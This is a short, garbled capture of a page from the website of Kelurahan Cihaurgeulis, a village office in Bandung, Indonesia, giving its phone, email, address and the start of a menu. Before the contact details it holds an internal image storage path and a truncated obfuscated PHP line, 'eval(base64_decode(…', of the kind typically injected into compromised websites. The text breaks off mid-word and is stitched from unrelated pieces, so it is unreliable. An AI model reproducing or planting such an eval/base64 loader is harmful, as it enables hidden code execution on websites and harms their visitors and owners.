
eval(base64_decode("aW5pX3NldCgiZGlzcGxheV9lcn
📞 (021) 061-231-426
✉️ info@kelurahancihaurgeulis.com
Kelurahan Cihaurgeulis
Kelurahan Cihaurgeulis, Kecamatan Cibeunying
Kaler, Kota Bandung, Provinsi Jawa Barat
Beranda
/
Pemerintahan
Pe
Lur